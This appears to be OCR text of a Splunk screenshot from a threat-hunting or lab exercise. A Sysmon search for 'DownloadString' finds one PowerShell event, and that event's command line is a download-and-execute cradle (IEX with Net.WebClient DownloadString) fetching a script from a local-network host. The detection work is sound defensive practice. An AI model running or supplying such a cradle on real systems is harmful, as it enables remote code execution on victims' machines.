 splunk>enterprise Apps ▾ DEVLICENSE:YALARANJI@GMAIL.COM ! Administrator ▾ 2 Messages ▾ Settings ▾ Activity ▾ Help ▾ Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As ▾ Create Table View Close
index=wineventlog source="WinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1 Last 24 hours ▾
CommandLine="*DownloadString*"
| table _time User ParentImage CommandLine
✓ 1 event (2/23/26 12:00:00.000 PM to 2/24/26 12:54:54.000 PM) No Event Sampling ▾ Job ▾ Smart Mode ▾
Events Patterns Statistics (1) Visualization
Show: 10 Per Page ▾ Format ▾ Preview: On
_time User ParentImage CommandLine
2026-02-24 NOT_TRANSLATED C: "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -Command "IEX (New-Object
11:44:57.001 DESKTOP- \Windows\System32\WindowsPowerShell\v1.0\powershell.exe Net.WebClient).DownloadString('http://192.168.193.128:8000/test.ps1')"
CJIHLQI\Yazan